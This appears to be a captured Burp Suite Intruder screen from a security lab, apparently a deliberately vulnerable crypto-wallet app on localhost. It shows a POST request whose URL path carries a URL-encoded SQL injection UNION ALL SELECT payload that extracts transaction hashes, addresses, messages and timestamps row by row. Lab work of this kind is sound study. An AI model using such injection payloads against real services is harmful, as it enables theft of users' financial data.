 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Battering ram
POST
/wallets/'%20UNION%20ALL%20SELECT%20(SELECT%20hash%20from%20transactions%20limit%20§1§),(SELECT%20fromAddr%20from%20transactions%20LIMIT%20§1§),(SELECT%20toAddr%20from%20transactions%20LIMIT%20§1§),(
SELECT%20message%20from%20transactions%20LIMIT%20§1§),(SELECT%20timestamp%20from%20transactions%20LIMIT%20§1§),NULL,NULL,NULL,NULL--/change-profile HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Length: 64
Host: 127.0.0.1:3000
Accept: application/json, text/plain, */*
User-Agent: axios/0.18.0
Connection: close
Content-Type: application/json;charset=utf-8
{"email":"dvcw@dvcw.com","firstname":"dvcw","lastname":"dvcw"}